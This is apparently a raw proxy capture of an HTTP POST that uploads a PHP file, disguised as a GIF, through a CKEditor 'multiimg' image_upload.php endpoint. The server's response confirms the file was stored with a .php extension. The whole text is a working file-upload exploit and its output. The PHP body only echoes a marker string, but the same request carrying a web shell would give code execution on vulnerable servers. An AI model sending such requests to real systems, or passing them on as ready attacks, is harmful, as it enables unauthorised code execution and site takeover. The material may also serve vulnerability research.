 Raw Params Headers Hex
POST /Common/ckeditor/plugins/multiimg/dialogs/image_upload.php HTTP/1.1
Host: 192.168.3.7
Content-Length: 213
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8UaANmWAgM4BqBSs
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary8UaANmWAgM4BqBSs
Content-Disposition: form-data; name="files"; filename="qingy.php"
Content-Type: image/gif
<?php echo('qingy');?>
------WebKitFormBoundary8UaANmWAgM4BqBSs--
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 02 Jan 2021 14:42:47 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 59
Connection: close
Content-Type: text/html
{"result":"200","imgurl":"image/uploads/1609598567654.php"}